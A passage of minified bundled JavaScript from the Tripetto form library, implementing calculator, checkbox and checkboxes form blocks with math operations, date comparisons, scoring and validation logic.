Date(r.Num.max(e,t)),i=o.getMonth()-n.getMonth(),a=o.getFullYear()-n.getFullYear();return(i<0||0===i&&o.getDate()<n.getDate())&&a--,a*(e>t?-1:1)}},865:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.convertAngle=t.convertToRadians=void 0,t.convertToRadians=function(e,t){switch(t){case"radians":return e;case"gradians":return e*(Math.PI/200);default:return e*(Math.PI/180)}},t.convertAngle=function(e,t){switch(t){case"radians":return e;case"gradians":return e*(200/Math.PI);default:return e*(180/Math.PI)}}},583:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.calculator=void 0;var r=n(226),o=n(865),i=n(466),a=n(907),l=n(508),u=n(680);function s(e,t,n,o){if((0,r.isString)(e)){var i=(0,u.getConstant)(e,n);if((0,r.isNumberFinite)(i))return i;var a=o(e);return a&&a.hasValue&&(a.slot instanceof r.Slots.Number||a.slot instanceof r.Slots.Numeric||a.slot instanceof r.Slots.Date)?a.slot.toValue(a.value):void 0}return(0,r.isNumberFinite)(e)?e:t}function c(e,t){return(0,r.isNumberFinite)(e)?t(e):void 0}function d(e,t,n,u,f,p,h){var v,b=0;switch(n.opcode){case"abs":b=c(s(n.value,u,e,f),(function(e){return Math.abs(e)}));break;case"acos":b=c(s(n.value,u,e,f),(function(e){return(0,o.convertAngle)(Math.acos(e),n.angleUnits)}));break;case"acosh":b=c(s(n.value,u,e,f),(function(e){return Math.acosh(e)}));break;case"age":b=function(){var t=(0,r.isFilledString)(n.value)&&f(n.value);if(t&&t.hasValue&&t.slot instanceof r.Slots.Date){var o=s(n.reference,r.DateTime.UTC,e,f),a=t.slot.toValue(t.value);if((0,r.isNumberFinite)(o)){var l=t.slot.toValue(o);switch(n.ageIn){case"milliseconds":return l-a;case"seconds":return r.Num.floor((l-a)/1e3);case"minutes":return r.Num.floor((l-a)/6e4);case"hours":return r.Num.floor((l-a)/36e5);case"days":return r.Num.floor((l-a)/864e5);case"months":return(0,i.calculateAgeInMonths)(a,l);default:return(0,i.calculateAgeInYears)(a,l)}}}}(),n.ageAbs&&(0,r.isNumberFinite)(b)&&(b=Math.abs(b));break;case"asin":b=c(s(n.value,u,e,f),(function(e){return(0,o.convertAngle)(Math.asin(e),n.angleUnits)}));break;case"asinh":b=c(s(n.value,u,e,f),(function(e){return Math.asinh(e)}));break;case"atan":b=c(s(n.value,u,e,f),(function(e){return(0,o.convertAngle)(Math.atan(e),n.angleUnits)}));break;case"atanh":b=c(s(n.value,u,e,f),(function(e){return Math.atanh(e)}));break;case"boolean":b=function(){var t=(0,r.isFilledString)(n.value)&&f(n.value);if(t&&t.slot instanceof r.Slots.Boolean)return s(t.hasValue&&!0===t.value?n.outa:n.outb,u,e,f)}();break;case"calc":var m=h&&h(n.id);n.operations&&n.operations.length>0&&(b=u,(0,r.each)(n.operations,(function(t){(0,r.isNumberFinite)(b)&&(b=d(e,t.operator,t,b,f,p,h))}))),m&&m.set(b);break;case"cast":v=(0,r.isFilledString)(n.value)&&f(n.value),b=v&&v.hasValue?(0,r.castToFloat)(v.string):0;break;case"ceil":b=c(s(n.value,u,e,f),(function(e){return r.Num.ceil(e)}));break;case"chars":b=function(){var e=(0,r.isFilledString)(n.value)&&f(n.value);return e&&e.hasValue?e.string.length:0}();break;case"clamp":b=c(s(n.value,u,e,f),(function(t){var o=s(n.min,u,e,f),i=s(n.max,u,e,f);return t=(0,r.isNumberFinite)(o)?r.Num.max(t,o):t,(0,r.isNumberFinite)(i)?r.Num.min(t,i):t}));break;case"cos":b=c(s(n.value,u,e,f),(function(e){return Math.cos((0,o.convertToRadians)(e,n.angleUnits))}));break;case"cosh":b=c(s(n.value,u,e,f),(function(e){return Math.cosh(e)}));break;case"count":b=function(){var e=(0,r.isFilledString)(n.value)&&f(n.value)||void 0;return e?e.refs.length:0}();break;case"date":case"datetime":b=function(){var t=function(e){if((0,r.isNumberFinite)(e)){var t=new Date(e);return"datetime"===n.opcode?(t.setUTCSeconds(0),t.setUTCMilliseconds(0)):(t.setUTCHours(0),t.setUTCMinutes(0),t.setUTCSeconds(0),t.setUTCMilliseconds(0)),t.getTime()}},o=r.DateTime.UTC,i=t(s(n.value,o,e,f)),a=t(s(n.cona,o,e,f)),l=!1;switch(n.compareMode){case"equal":l=i===a;break;case"before":l=(0,r.isNumberFinite)(i)&&(0,r.isNumberFinite)(a)&&i<a;break;case"after":l=(0,r.isNumberFinite)(i)&&(0,r.isNumberFinite)(a)&&i>a;break;case"between":var c=s(n.conb,o,e,f);l=(0,r.isNumberFinite)(i)&&(0,r.isNumberFinite)(a)&&(0,r.isNumberFinite)(c)&&i>=r.Num.min(a,c)&&i<=r.Num.max(a,c);break;case"defined":l=(0,r.isNumberFinite)(i)}return s(l?n.outa:n.outb,u,e,f)}();break;case"day-of-month":case"day-of-week":case"hour":case"millisecond":case"minute":case"month":case"second":case"year":b=function(){var e=(0,r.isFilledString)(n.value)&&f(n.value);if(e&&e.hasValue&&e.slot instanceof r.Slots.Date){var t=e.slot.toDate(e.value);switch(n.opcode){case"year":return t.getUTCFullYear();case"month":return t.getUTCMonth()+1;case"day-of-month":return t.getUTCDate();case"day-of-week":return t.getUTCDay();case"hour":return t.getUTCHours();case"minute":return t.getUTCMinutes();case"second":return t.getUTCSeconds();case"millisecond":return t.getUTCMilliseconds()}}}();break;case"equation":b=function(){var t=s(n.value,u,e,f),o=s(n.cona,u,e,f),i=!1;switch(n.compareMode){case"equal":i=t===o;break;case"below":i=(0,r.isNumberFinite)(t)&&(0,r.isNumberFinite)(o)&&t<o;break;case"above":i=(0,r.isNumberFinite)(t)&&(0,r.isNumberFinite)(o)&&t>o;break;case"between":var a=s(n.conb,u,e,f);i=(0,r.isNumberFinite)(t)&&(0,r.isNumberFinite)(o)&&(0,r.isNumberFinite)(a)&&t>=r.Num.min(o,a)&&t<=r.Num.max(o,a);break;case"defined":i=(0,r.isNumberFinite)(t)}return s(i?n.outa:n.outb,u,e,f)}();break;case"evaluate":b=function(){var t,o=!1,i=(0,r.isFilledString)(n.value)&&f(n.value);if(i&&i.hasValue){var a=n.ignoreCase?r.Str.lowercase(i.string):i.string,l=(t=p((0,r.isFilledString)(n.cona)?n.cona:""),n.ignoreCase?r.Str.lowercase(t):t);switch(n.compareMode){case"equal":o=a===l;break;case"contains":o=l&&-1!==a.indexOf(l)||!1;break;case"starts":o=l&&0===a.indexOf(l)||!1;break;case"ends":o=l&&a.length>=l.length&&a.lastIndexOf(l)===a.length-l.length||!1;break;case"defined":o=""!==a}}return s(o?n.outa:n.outb,u,e,f)}();break;case"exp":b=c(s(n.exponent,u,e,f),(function(e){return Math.exp(e)}));break;case"fact":b=c(s(n.value,u,e,f),l.factorial);break;case"floor":b=c(s(n.value,u,e,f),(function(e){return r.Num.floor(e)}));break;case"gamma":b=c(s(n.value,u,e,f),a.gamma);break;case"lines":b=function(){var e=(0,r.isFilledString)(n.value)&&f(n.value);return e&&e.hasValue&&e.string&&e.string.split("\n").length||0}();break;case"ln":b=c(s(n.value,u,e,f),(function(e){return Math.log(e)}));break;case"log":b=c(s(n.value,u,e,f),(function(e){return Math.log10(e)}));break;case"max":b=c(s(n.value,u,e,f),(function(t){var o=s(n.max,u,e,f);return(0,r.isNumberFinite)(o)?r.Num.max(t,o):t}));break;case"min":b=c(s(n.value,u,e,f),(function(t){var o=s(n.min,u,e,f);return(0,r.isNumberFinite)(o)?r.Num.min(t,o):t}));break;case"mod":b=c(s(n.value,u,e,f),(function(t){var o=s(n.divisor,u,e,f);return(0,r.isNumberFinite)(o)&&0!==o?t%o:void 0}));break;case"number":b=s(n.value,u,e,f);break;case"occurrences":b=function(){var e=(0,r.isFilledString)(n.value)&&f(n.value);if(e&&e.hasValue){if("regex"!==n.compareMode){var t=(0,r.isFilledString)(n.cona)&&(n.ignoreCase?r.Str.lowercase(n.cona):n.cona)||"",o=n.ignoreCase?r.Str.lowercase(e.string):e.string;return t&&o?o.split(t).length-1:0}try{var i=(0,r.isFilledString)(n.cona)&&n.cona||"",a=i.indexOf("/"),l=i.lastIndexOf("/");return 0===a&&l>a&&function(e){try{return(e.match(new RegExp(i.substring(1,l),i.substr(l+1)))||[]).length}catch(e){return 0}}(e.string)||0}catch(e){return 0}}return 0}();break;case"percentage":b=c(s(n.value,u,e,f),(function(t){var o=s(n.percentage,u,e,f);return(0,r.isNumberFinite)(o)?t/100*o:void 0}));break;case"pow":b=c(s(n.value,u,e,f),(function(t){var o=s(n.exponent,u,e,f);return(0,r.isNumberFinite)(o)?Math.pow(t,o):void 0}));break;case"round":b=c(s(n.value,u,e,f),(function(e){return r.Num.round(e)}));break;case"score":b=function(){var e=(0,r.isFilledString)(n.value)&&f(n.value)||void 0;if(e&&n.scores){var t=0;return(0,r.each)(e.refs,(function(e){t+=n.scores[e]||0})),t}}();break;case"sgn":b=c(s(n.value,u,e,f),(function(e){return Math.sign(e)}));break;case"sin":b=c(s(n.value,u,e,f),(function(e){return Math.sin((0,o.convertToRadians)(e,n.angleUnits))}));break;case"sinh":b=c(s(n.value,u,e,f),(function(e){return Math.sinh(e)}));break;case"sqrt":b=c(s(n.value,u,e,f),(function(e){return Math.sqrt(e)}));break;case"square":b=c(s(n.value,u,e,f),(function(e){return e*e}));break;case"sum":b=function(){var e=(0,r.isFilledString)(n.value)&&f(n.value)||void 0;return e?(0,r.castToFloat)(e.value):void 0}();break;case"tan":b=c(s(n.value,u,e,f),(function(e){return Math.tan((0,o.convertToRadians)(e,n.angleUnits))}));break;case"tanh":b=c(s(n.value,u,e,f),(function(e){return Math.tanh(e)}));break;case"trunc":b=c(s(n.value,u,e,f),(function(e){return Math.trunc(e)}));break;case"words":b=function(){var e=(0,r.isFilledString)(n.value)&&f(n.value);return e&&e.hasValue?e.string.split(" ").filter((function(e){return""!==e})).length:0}();break;default:return}switch(t){case"+":return(0,r.isNumberFinite)(u)||(0,r.isNumberFinite)(b)?(u||0)+(b||0):void 0;case"-":return(0,r.isNumberFinite)(u)||(0,r.isNumberFinite)(b)?(u||0)-(b||0):void 0;case"*":return(0,r.isNumberFinite)(u)&&(0,r.isNumberFinite)(b)?u*b:void 0;case"/":return(0,r.isNumberFinite)(u)&&(0,r.isNumberFinite)(b)&&0!==b?u/b:void 0;case"=":return b}}t.calculator=function(e,t,n,o,i,a,l){var u=n&&n.hasValue?n.slot.toValue(n.value):void 0;if(!n||(0,r.isNumberFinite)(u)){var s=(0,r.arraySize)(t);if(s>0){n||(u=0);for(var c=0;c<s;c++){var f=t[c],p=0!==c||n?f.operator:"=";if(u=d(e,p,f,u,i,a,l),!(0,r.isNumberFinite)(u)&&("*"===p||"/"===p))break}}}return o&&o.set(u),u}},407:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.CalculatorCondition=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.getValue=function(e,t){if((0,a.isString)(t)&&e instanceof a.Slots.Numeric){var n=this.variableFor(t);return n&&n.hasValue?e.toValue(n.value):void 0}return(0,a.isNumberFinite)(t)?t:void 0},t.prototype.verify=function(){var e=this.valueOf();if(e){var t=this.getValue(e.slot,this.props.value);switch(this.props.mode){case"equal":return(e.hasValue?e.value:void 0)===t;case"not-equal":return(e.hasValue?e.value:void 0)!==t;case"below":return(0,a.isNumberFinite)(t)&&e.hasValue&&e.value<t;case"above":return(0,a.isNumberFinite)(t)&&e.hasValue&&e.value>t;case"between":case"not-between":var n=this.getValue(e.slot,this.props.to);return(0,a.isNumberFinite)(t)&&(0,a.isNumberFinite)(n)&&(e.hasValue&&e.value>=a.Num.min(t,n)&&e.value<=a.Num.max(t,n))===("between"===this.props.mode);case"defined":return e.hasValue;case"undefined":return!e.hasValue}}return!1},i([a.condition],t.prototype,"verify",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"@tripetto/block-calculator"})],t)}(a.ConditionBlock);t.CalculatorCondition=l},680:function(e,t){function n(e){if("string"==typeof e)for(var n=t.CONSTANTS.length,r=0;r<n;r++)if(t.CONSTANTS[r]===e)return!0;return!1}Object.defineProperty(t,"__esModule",{value:!0}),t.getConstant=t.castToConstant=t.isConstant=t.CONSTANTS=void 0,t.CONSTANTS=["π","e","γ","c","random","timestamp","year","month","day","day-of-week","hour","minute","second","millisecond","timezone","branch"],t.isConstant=n,t.castToConstant=function(e){return"string"==typeof e&&n(e)?e:"π"},t.getConstant=function(e,t){switch(e){case"π":return Math.PI;case"e":return Math.E;case"γ":return.5772156649015329;case"c":return 299792458;case"random":return Math.random();case"timestamp":return Date.now()/1e3;case"year":return(new Date).getFullYear();case"month":return(new Date).getMonth()+1;case"day":return(new Date).getDate();case"day-of-week":return(new Date).getDay();case"hour":return(new Date).getHours();case"minute":return(new Date).getMinutes();case"second":return(new Date).getSeconds();case"millisecond":return(new Date).getMilliseconds();case"timezone":return 60*(new Date).getTimezoneOffset()*1e3;case"branch":return t.index}}},508:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.factorial=void 0;var r=n(226),o=n(907);t.factorial=function(e){if(e>=0){if(0===e)return 1;if(e<1)return(0,o.gamma)(e+1);for(var t=0,n=1;n<=e;n++){if(!(0,r.isNumberFinite)(t))return;t+=Math.log(n)}return Math.exp(t)}}},907:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.gamma=void 0;var r=n(226);t.gamma=function e(t){if(t>0){if(t>=.5){var n=[.9999999999998099,676.5203681218851,-1259.1392167224028,771.3234287776531,-176.6150291621406,12.507343278686905,-.13857109526572012,9984369578019572e-21,1.5056327351493116e-7],o=n[0];t--;for(var i=1;i<9;i++)o+=n[i]/(t+i);var a=t+7.5;return Math.sqrt(2*Math.PI)*Math.pow(a,t+.5)*Math.exp(-a)*o}var l=e(1-t);return(0,r.isNumberFinite)(l)?Math.PI/(Math.sin(Math.PI*t)*l):void 0}}},856:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.Calculator=t.calculator=void 0;var a=n(226),l=n(583);n(407);var u=n(583);Object.defineProperty(t,"calculator",{enumerable:!0,get:function(){return u.calculator}});var s=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.calculatorSlot=(0,a.assert)(t.valueOf("calculator")),t}return o(t,e),t.prototype.do=function(){var e=this;(0,l.calculator)(this.context,this.props.operations||[],void 0,this.calculatorSlot,(function(t){return e.variableFor(t)}),(function(t){return e.parseVariables(t)}),(function(t){return e.valueOf(t,"dynamic")}))},i([(0,a.tripetto)({type:"headless",legacyBlock:!0,identifier:"@tripetto/block-calculator"})],t)}(a.HeadlessBlock);t.Calculator=s},226:function(e){e.exports=n(9849)}},r={},o=function e(n){var o=r[n];if(void 0!==o)return o.exports;var i=r[n]={exports:{}};return t[n].call(i.exports,i,i.exports,e),i.exports}(856);e.exports=o}()},5827:function(e,t,n){!function(){"use strict";var t={126:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.CheckboxCondition=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.isChecked=function(){var e=this.valueOf();return!!e&&e.value===this.props.checked},i([a.condition],t.prototype,"isChecked",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"@tripetto/block-checkbox",alias:"checkbox"})],t)}(a.ConditionBlock);t.CheckboxCondition=l},502:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.ScoreCondition=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.getValue=function(e,t){if((0,a.isString)(t)&&e instanceof a.Slots.Numeric){var n=this.variableFor(t);return n&&n.hasValue?e.toValue(n.value):void 0}return(0,a.isNumberFinite)(t)?t:void 0},t.prototype.verify=function(){var e=this.valueOf();if(e){var t=this.getValue(e.slot,this.props.value);switch(this.props.mode){case"equal":return(e.hasValue?e.value:void 0)===t;case"not-equal":return(e.hasValue?e.value:void 0)!==t;case"below":return(0,a.isNumberFinite)(t)&&e.hasValue&&e.value<t;case"above":return(0,a.isNumberFinite)(t)&&e.hasValue&&e.value>t;case"between":case"not-between":var n=this.getValue(e.slot,this.props.to);return(0,a.isNumberFinite)(t)&&(0,a.isNumberFinite)(n)&&(e.hasValue&&e.value>=a.Num.min(t,n)&&e.value<=a.Num.max(t,n))===("between"===this.props.mode);case"defined":return e.hasValue;case"undefined":return!e.hasValue}}return!1},i([a.condition],t.prototype,"verify",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"".concat("@tripetto/block-checkbox",":score")})],t)}(a.ConditionBlock);t.ScoreCondition=l},856:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.Checkbox=void 0;var a=n(226);n(126),n(502);var l=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.scoreSlot=t.valueOf("score","feature"),t.checkboxSlot=(0,a.assert)(t.valueOf("checked","static",{confirm:!0,onChange:function(e){t.scoreSlot&&e.slot instanceof a.Slots.Boolean&&t.scoreSlot.set(e.hasValue?(0,a.castToNumber)(!0===e.value?t.props.scoreForTrue:t.props.scoreForFalse):void 0)}})),t.required=t.checkboxSlot.slot.required||!1,t}return o(t,e),Object.defineProperty(t.prototype,"value",{get:function(){return this.checkboxSlot.value},set:function(e){this.checkboxSlot.value=e},enumerable:!1,configurable:!0}),t.prototype.toggle=function(){this.checkboxSlot.value=!this.checkboxSlot.value},t.prototype.validate=function(){return!this.required||!0===this.checkboxSlot.value},i([a.validator],t.prototype,"validate",null),t}(a.NodeBlock);t.Checkbox=l},226:function(e){e.exports=n(9849)}},r={},o=function e(n){var o=r[n];if(void 0!==o)return o.exports;var i=r[n]={exports:{}};return t[n].call(i.exports,i,i.exports,e),i.exports}(856);e.exports=o}()},4527:function(e,t,n){!function(){"use strict";var t={250:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.Checkboxes=void 0;var a=n(226),l=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.counterSlot=t.valueOf("counter"),t.concatenationSlot=t.valueOf("concatenation","feature"),t.scoreSlot=t.valueOf("score","feature"),t}return o(t,e),Object.defineProperty(t.prototype,"required",{get:function(){return this.props.required||!1},enumerable:!1,configurable:!0}),t.prototype.transform=function(){var e=this,t=(0,a.filter)((0,a.map)(this.props.checkboxes,(function(t){return{id:t.id,label:t.value||t.name||"",exclusive:t.exclusive,valueRef:e.valueOf(t.id)}})),(function(e){var t;return!0===(null===(t=e.valueRef)||void 0===t?void 0:t.value)})).sort((function(e,t){var n,r;return((null===(n=t.valueRef)||void 0===n?void 0:n.time)||0)-((null===(r=e.valueRef)||void 0===r?void 0:r.time)||0)})),n=t.length&&t[0];if(n&&t.forEach((function(e){e.id!==n.id&&(n.exclusive||e.exclusive)&&(e.valueRef.value=!1)})),this.props.max){var r=this.props.max,o=0;t.forEach((function(e){var t;!0===(null===(t=e.valueRef)||void 0===t?void 0:t.value)&&++o>r&&(e.valueRef.value=!1)}))}if(this.counterSlot){var i=(0,a.filter)(t,(function(e){var t;return!0===(null===(t=e.valueRef)||void 0===t?void 0:t.value)})).length;this.counterSlot.set(i)}if(this.concatenationSlot){var l=[],u="",s=0;if((0,a.each)(this.props.checkboxes,(function(t){var n,r=t.value||t.name||"";if(r&&!0===(null===(n=e.valueOf(t.id))||void 0===n?void 0:n.value))switch(e.props.formatSeparator){case"space":u+=(""===u?"":" ")+r;break;case"list":u+=(""===u?"":"\n")+r;break;case"bullets":u+=(""===u?"":"\n")+"- "+r;break;case"numbers":u+=(""===u?"":"\n")+"".concat(++s,". ").concat(r);break;case"conjunction":case"disjunction":l.push(r);break;case"custom":u+=(""===u?"":e.props.formatSeparatorCustom||"")+r;break;default:u+=(""===u?"":", ")+r}})),"conjunction"===this.props.formatSeparator||"disjunction"===this.props.formatSeparator)try{var c=new Intl.ListFormat(this.context.l10n.current||"en",{type:this.props.formatSeparator});u=c.format(l)}catch(e){u=a.Str.iterateToString(l,", ")}this.concatenationSlot.set(u)}},t.prototype.score=function(e){var t=this;this.scoreSlot&&(0,a.isNumberFinite)(e.score)&&this.scoreSlot.set((0,a.reduce)(this.props.checkboxes,(function(e,n){var r;return e+(!0===(null===(r=t.valueOf(n.id))||void 0===r?void 0:r.value)&&n.score||0)}),0))},t.prototype.checkboxSlot=function(e){var t=this;return this.valueOf(e.id,"dynamic",{confirm:!0,onChange:function(){t.transform(),t.score(e)},onContext:function(n,r){var o;t.scoreSlot&&(null===(o=r.contextualValueOf(t.scoreSlot))||void 0===o||o.set(!0===n.value?e.score||0:void 0))}})},t.prototype.isChecked=function(e){var t=this.checkboxSlot(e);return(null==t?void 0:t.value)||!1},t.prototype.check=function(e,t){var n=this.checkboxSlot(e);return!!n&&(n.value=t,n.value)},t.prototype.toggle=function(e){var t=this.checkboxSlot(e);t&&(t.value=!t.value)},t.prototype.checkboxes=function(e){var t,n=this,r=0,o=this,i=(null===(t=this.props.checkboxes)||void 0===t?void 0:t.map((function(t){var i=n.checkboxSlot(t);return n.props.max&&!0===(null==i?void 0:i.value)&&r++,{id:t.id,score:t.score,exclusive:t.exclusive,label:e.markdownifyToJSX(t.name,!1),description:t.description&&e.markdownifyToJSX(t.description,!0)||void 0,value:i,tabIndex:e.tabIndex,get disabled(){return o.props.max&&r>=o.props.max&&!0!==(null==i?void 0:i.value)||!1}}})))||[];if(this.props.randomize&&i.length>1){if(!this.randomized||this.randomized.length!==i.length||(0,a.findFirst)(this.randomized,(function(e){var t;return(null===(t=i[e.index])||void 0===t?void 0:t.id)!==e.id}))){this.randomized=i.map((function(e,t){return{index:t,id:e.id}}));for(var l=this.randomized.length;--l;){var u=Math.floor(Math.random()*l),s=this.randomized[l];this.randomized[l]=this.randomized[u],this.randomized[u]=s}}return this.randomized.map((function(e){return i[e.index]}))}return this.randomized&&(this.randomized=void 0),i},t.prototype.validate=function(){var e=this;if(this.props.min||this.props.max){var t=(0,a.filter)(this.props.checkboxes,(function(t){var n;return!0===(null===(n=e.checkboxSlot(t))||void 0===n?void 0:n.value)})).length;if(this.props.min&&t<this.props.min||this.props.max&&t>this.props.max)return!1}return!this.props.required||!!(0,a.findFirst)(this.props.checkboxes,(function(t){var n;return!0===(null===(n=e.valueOf(t.id))||void 0===n?void 0:n.value)}))},i([a.validator],t.prototype,"validate",null),t}(a.NodeBlock);t.Checkboxes=l},126:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.CheckboxCondition=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.isChecked=function(){var e=this.valueOf();return e&&e.value===this.props.checked||!1},i([a.condition],t.prototype,"isChecked",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"@tripetto/block-checkboxes"})],t)}(a.ConditionBlock);t.CheckboxCondition=l},924:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var 